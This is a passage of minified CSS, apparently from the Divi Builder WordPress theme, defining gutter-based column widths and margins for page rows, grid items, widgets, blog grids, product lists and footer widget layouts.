.et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:19%;margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n){width:26.027%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:41.305%;margin-right:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:28%;margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .footer-widget{margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:19%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:28%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:2.02%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:2.284%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row 